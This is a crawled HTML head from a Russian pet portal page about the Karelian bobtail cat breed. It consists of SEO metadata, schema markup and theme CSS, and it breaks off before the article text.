

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/karelskij-bobtejl-opisanie-porody-s-foto-i-video/
body_size: 53640
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Карельский бобтейл: описание породы с фото и видео</title><link rel="canonical" href="https://klkfavorit.ru/karelskij-bobtejl-opisanie-porody-s-foto-i-video/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Карельский бобтейл: описание породы с фото и видео" /><meta property="og:description" content="Уход и содержание Уход Жизнь в дикой природе История породы курильский бобтейл Рацион питания курильских бобтейлов Специфика внешности курильского бобтейла На первый взгляд одомашненные в прошлом курильские куцехвостые кошки напоминают рысь из-за кисточек на ушах. Мощные лапы, широкая голова и густая шерсть также делают курильцев маленькой копией этих грозных хищников. Курильские бобтейлы внешне похожи на [&hellip;]" /><meta property="og:url" content="https://klkfavorit.ru/karelskij-bobtejl-opisanie-porody-s-foto-i-video/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T20:16:03+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/9/4/7/9472dbb349c2d8fa5dc8dc2cd0fb8ba8.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/karelskij-bobtejl-opisanie-porody-s-foto-i-video/","url":"https://klkfavorit.ru/karelskij-bobtejl-opisanie-porody-s-foto-i-video/","name":"Карельский бобтейл: описание породы с фото и видео","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/karelskij-bobtejl-opisanie-porody-s-foto-i-video/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/karelskij-bobtejl-opisanie-porody-s-foto-i-video/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/9/4/7/9472dbb349c2d8fa5dc8dc2cd0fb8ba8.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T20:16:03+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"breadcrumb":{"@id":"https://klkfavorit.ru/karelskij-bobtejl-opisanie-porody-s-foto-i-video/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/karelskij-bobtejl-opisanie-porody-s-foto-i-video/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/karelskij-bobtejl-opisanie-porody-s-foto-i-video/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/9/4/7/9472dbb349c2d8fa5dc8dc2cd0fb8ba8.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/9/4/7/9472dbb349c2d8fa5dc8dc2cd0fb8ba8.jpeg","width":491,"height":320,"caption":"Карельский бобтейл (карело-финская кошка)"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/karelskij-bobtejl-opisanie-porody-s-foto-i-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Карельский бобтейл (карело-финская кошка)"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Карельский бобтейл (карело-финская кошка)&raquo;" href="https://klkfavorit.ru/karelskij-bobtejl-opisanie-porody-s-foto-i-video/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fkarelskij-bobtejl-opisanie-porody-s-foto-i-video%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fkarelskij-bobtejl-opisanie-porody-s-foto-i-video%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; 